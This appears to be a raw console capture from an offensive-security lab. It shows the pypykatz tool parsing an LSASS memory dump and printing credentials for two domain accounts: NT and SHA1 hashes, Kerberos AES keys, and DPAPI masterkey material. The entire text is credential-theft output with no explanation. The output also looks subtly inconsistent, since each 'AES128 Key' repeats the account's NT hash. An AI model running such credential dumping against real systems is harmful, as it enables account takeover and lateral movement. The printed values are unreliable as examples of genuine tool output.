 PS C:\analysis\active_dump > pypykatz lsa minidump minidump.dmp
INFO:pypykatz:Parsing file minidump.dmp
FILE: ======== minidump.dmp =======
== LogonSession ==
authentication_id 1723807 (1a4d9f)
session_id 0
username geaux_admin
domainname lab
logon_server GEAUX-DC01
logon_time 2025-03-30T03:29:53.840001+00:00
sid S-1-5-21-3911285418-4662631-2113114373-1105
luid 1723807
== MSV ==
Username: geaux_admin
Domain: lab
LM: NA
NT: 5c5aefbcab1053c010bc9c1cfcc6f95d
SHA1: b64bf7fc887121c5998c14d532b12eb1b0cc31b5
DPAPI: 9eadda3bf791b3b2887f6531bcf5ffa900000000
== Kerberos ==
Username: geaux_admin
Domain: LAB.GEAUXOFFENSIVE.COM
AES128 Key: 5c5aefbcab1053c010bc9c1cfcc6f95d
AES256 Key: 6bf12011b327e5be8599f8b79d583a05ea6e006e43b
9c6768a86cf75fc5f51c2
== DPAPI [1a4d9f]==
luid 1723807
luid 866651
== MSV ==
Username: DiegoS
Domain: lab
LM: NA
NT: 045d0f10ff8f7211af43cd83c57dfbb1
SHA1: 2c4e9ef651957956310d06cac656b3ba57c337b0
DPAPI: b90c7bc25281de3227737afe935a162d00000000
== Kerberos ==
Username: DiegoS
Domain: LAB.GEAUXOFFENSIVE.COM
AES128 Key: 045d0f10ff8f7211af43cd83c57dfbb1
AES256 Key: 00c0a6d4ac2a7f3aa085461d176fd32c6d11464aa84
c5bf9651ad87a1134f017
== DPAPI [d395b]==
luid 866651
key_guid 3c86a58c-81db-4e6d-b539-3c0db035fdc4
masterkey 2f928fc2de78a57b9669bf9c739fdbc1ac664ce0842f4
d6b41fc3c5171110921d8b528548e3dcd1dfafaef6a4a800353e9f39b69f2c0572762e2
8e1bc2b3091e
sha1_masterkey e3703fd596e831bfe0a1f823fa75f94481cf420c